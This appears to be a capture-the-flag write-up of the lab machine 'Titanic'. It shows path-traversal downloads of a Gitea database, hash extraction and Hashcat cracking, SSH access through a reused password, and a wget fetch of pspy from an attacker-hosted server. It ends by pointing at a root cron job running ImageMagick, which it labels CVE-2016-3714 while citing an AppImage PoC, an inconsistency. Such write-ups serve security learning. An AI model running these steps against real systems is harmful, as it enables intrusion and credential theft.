

Using the LFI vulnerability, the SQLite database gitea.db was downloaded:
wget http://titanic.htb/download?ticket=../../../../../../../home/developer/gitea/data/gitea/gitea.db -O gitea.db


After downloading, the database was examined using SQLite3. A list of tables revealed the presence of a user table. The user table is particularly critical, as it stores the hashed passwords and other sensitive data that are used for authentication. This table, along with others, is documented in community write-ups and can be verified by examining the Gitea source code or related documentation. The following SQL query was run to extract credentials : SELECT id, name, email, passwd, salt FROM user;.

The output revealed several user records. The developer user was of particular interest because /etc/passwd confirmed that this is the legitimate user on the machine.
2. Hash Algorithm
Now that the password hashes have been obtained, the next step is to determine which hashing algorithm was in use. The app.ini file is the main configuration file for Gitea. It controls nearly every aspect of how the Gitea service operates.
Although the configuration file app.ini did not explicitly state the hash algorithm, the following evidence helped conclude that PBKDF2-HMAC-SHA256 was the default :
-
Configuration File & Community Consensus:
Theapp.inifile included settings related to password storage but did not override the default. According to community discussions and a review of the Gitea source code, when no alternative is specified, Gitea uses PBKDF2-HMAC-SHA256 by default. -
Database Salt Field Format:
The salt field in the database for thedeveloperuser appeared as:8bf3e3452b78544f8bee9400d6936d34|pbkdf2$50000$50This indicates that the PBKDF2 algorithm was used with 50,000 iterations, and the final token “50” suggests that the derived key length is 50 bytes. Although 50 bytes is longer than SHA256’s native 32-byte output, PBKDF2 allows customization of output length by concatenating multiple blocks. This structure aligns with PBKDF2-HMAC-SHA256 rather than PBKDF2-HMAC-SHA512.
3. Hash Cracking
The hash need to be converted to a format compatible with Hashcat mode 10900 (for PBKDF2-HMAC-SHA256) using a tool such as the GitHub script gitea2hashcat.py. The resulting format should be :
sha256:50000:<base64(salt)>:<base64(hash)>

Cracking the hash using HashCat :
sudo hashcat -m 10900 developer.hash /usr/share/wordlists/rockyou.txt

The cracked password originally used for Gitea account. However, if the user is using password recycling, that password might be used for SSH login.

4. SSH Access
We could experimental alternative way to get initial foothold by signing to Gitea as developer user using the cracked password and modify app.py to add another endpoint that will spawn a shell. However this method was not successful, so we proceed to SSH. Login to SSH was successful by using the cracked password. This indicates that the developer user used the same password for Gitea and SSH.
Once inside the system, the user flag is located in /home/developer/user.txt.

Actually, the user flag can also be obtained using LFI :
/download?ticket=../../../../../../../home/developer/user.txt

PRIVILEGE ESCALATION
1. Enumeration

Once inside the system, further enumeration was conducted to search for privilege escalation opportunities. Common techniques such as checking for sudo permissions (sudo -l), scanning for SUID binaries (find / -perm -4000 2>/dev/null), and listing capabilities (getcap -r / 2>/dev/null) did not yield any direct escalation vectors. However, while running find / -executable -type f 2>/dev/null an interesting script was found in /opt/scripts directory :
The script contains :
#!/bin/bash

cd /opt/app/static/assets/images
truncate -s 0 metadata.log
find /opt/app/static/assets/images/ -type f -name "*.jpg" | xargs /usr/bin/magick identify >> metadata.log

This script used ImageMagick’s identify command. Checking the version of the ImageMagick confirmed that it is a known target for exploitation (CVE-2016-3714).

This script was owned by root and executable by others. However, there was something that prevents us from running this script, which is we don’t have write permission to metada.log. This script clears the contents of metadata.log using truncate -s 0 metadata.log (which sets the file size to 0 bytes, effectively emptying it) before executing the ImageMagick. Because of we don’t have write permission to metadata.log file, we can’t run the script. So we need to search for scheduled cron job to make sure this script is being executed by root using cron job.

2. Process Monitoring
To confirm whether this script was being executed by root, the pspy tool was used. The pspy is a command line tool designed to snoop on Linux processes without need for root permissions. It allows us to see commands run by other users, and cron jobs, as they executed. Since direct access to root’s cron jobs is not available to a non-root user, pspy provides a method to observe process activity in real time. We can transfer the pspy executable file by hosting temporary server on our local machine using Python HTTP module and then use wget to download the pspy.
# Attacker machine
python -m http.server
# Target machine
wget http://<attacker-ip>:8000/pspy64
chmod +x pspy64

./pspy64 -pf -i 1000 | grep identify_images.sh

The output confirmed that identify_images.sh was executed periodically (every minute), implying that it was scheduled via a cron job running as root.
3. ImageMagick (CVE-2016-3714)
The vulnerability in ImageMagick, known as “ImageTragick”, allows for arbitrary command execution by manipulating how it processes image metadata. Referred to this PoC of Arbitrary Code Execution in AppImage version ImageMagick, it can be exploited by injecting a malicious shared library that gets loaded when identify is executed.
